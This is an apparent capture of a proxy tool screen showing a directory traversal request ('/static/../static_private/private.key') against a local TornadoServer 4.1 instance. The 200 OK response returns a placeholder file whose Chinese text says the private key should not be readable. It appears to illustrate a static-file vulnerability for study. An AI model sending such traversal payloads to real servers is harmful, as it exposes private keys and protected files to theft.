 Go Cancel < >
Target: http://loc
Request
Raw Headers Hex
GET /static/../static_private/private.key HTTP/1.1
Host: localhost:8888
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length: 89
Accept-Ranges: bytes
Server: TornadoServer/4.1
Last-Modified: Sun, 01 Mar 2015 11:36:04 GMT
Etag: "bf50d2f2f0f392f228ee8c6fab1752a9"
Date: Sun, 01 Mar 2015 12:18:23 GMT
Content-Type: text/html; charset=UTF-8
这是一个私钥，放在static_private目录下，理论上也是不能被读取的��